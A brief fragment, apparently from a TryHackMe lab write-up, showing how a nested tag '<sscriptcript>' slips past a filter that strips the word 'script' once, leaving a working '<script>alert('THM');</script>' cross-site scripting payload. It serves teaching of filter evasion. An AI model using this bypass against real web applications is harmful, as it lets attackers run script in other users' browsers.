 Original Payload:
<sscriptcript>alert('THM');</sscriptcript>
Text to be removed (by the filter):
<sscriptcript>alert('THM');</sscriptcript>
Final Payload (after passing the filter):
<script>alert('THM');</script>